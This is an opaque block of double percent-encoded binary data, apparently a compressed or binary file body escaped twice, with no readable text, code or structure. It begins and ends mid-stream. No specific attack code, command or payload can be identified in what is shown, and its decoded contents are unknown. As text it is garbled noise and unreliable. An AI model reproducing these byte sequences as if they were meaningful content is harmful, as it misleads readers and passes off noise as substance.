85t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%